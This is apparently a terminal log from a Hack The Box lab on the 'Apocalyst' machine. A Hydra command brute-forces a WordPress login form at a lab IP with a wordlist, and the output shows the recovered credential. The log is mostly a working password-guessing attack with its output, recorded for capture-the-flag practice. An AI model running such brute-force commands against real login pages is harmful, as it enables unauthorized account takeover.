 Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-03-22 20:55:23
root@kali:~/htb/Apocalyst# ls
image.jpg  list.txt  openports.gnmap  openports.nmap  openports.xml  services.gnmap  services.nmap  services.xml  user.png  wordlist.txt  wpscan.png
root@kali:~/htb/Apocalyst# hydra -l falaraki -P list.txt 10.10.10.46 http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Fapocalyst.
htb%2Fwp-admin%2F&testcookie=1:S=Location'
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-03-22 20:56:18
[DATA] max 16 tasks per 1 server, overall 16 tasks, 486 login tries (l:1/p:486), ~31 tries per task
[DATA] attacking http-post-form://10.10.10.46:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Fapocalyst.htb%2Fwp-admin%2F&testcookie=1:S=Loca
tion
[STATUS] 306.00 tries/min, 306 tries in 00:01h, 180 to do in 00:01h, 16 active
[80][http-post-form] host: 10.10.10.46   login: falaraki   password: Transclisiation
1 of 1 target successfully completed, 1 valid password found